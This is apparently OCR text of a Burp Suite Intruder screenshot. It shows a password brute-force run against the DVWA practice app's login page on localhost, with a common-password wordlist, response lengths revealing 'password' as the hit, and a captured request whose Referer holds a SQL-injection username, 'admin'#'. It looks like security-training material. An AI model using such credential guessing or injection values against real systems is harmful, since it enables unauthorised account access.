 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3 password 200 5305
0 200 5251
1 0027193A2F60 200 5251
2 12345678 200 5251
4 asdf 200 5251
5 12355 200 5251
6 123456 200 5251
7 root 200 5251
8 aaaaaa 200 5251
9 admin123 200 5251
Request Response
Raw Params Headers Hex
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:81/vulnerabilities/brute/?username=admin%27%23&password=&Login=Login
Cookie: PHPSESSID=rovfqpac5ahs2qctboqt57q058; security=low
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished